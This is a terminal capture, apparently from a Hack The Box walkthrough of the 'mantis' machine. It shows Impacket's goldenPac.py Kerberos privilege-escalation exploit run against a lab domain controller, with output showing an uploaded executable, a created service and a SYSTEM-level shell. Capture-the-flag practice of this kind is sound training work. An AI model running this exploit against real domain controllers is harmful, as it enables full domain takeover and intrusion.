 [X]-[Magisk@Xyan1d3]-[10.10.14.7]-[~/htb/mantis]
# goldenPac.py -dc-ip 10.10.10.52 -target-ip 10.10.10.52 htb.local/james@mantis.htb.local
Impacket v0.9.23.dev1+20210419.165326.f9453d21 - Copyright 2020 SecureAuth Corporation
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on 10.10.10.52.....
[*] Found writable share ADMIN$
[*] Uploading file AEtsVAPA.exe
[*] Opening SVCManager on 10.10.10.52.....
[*] Creating service EnMj on 10.10.10.52.....
[*] Starting service EnMj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system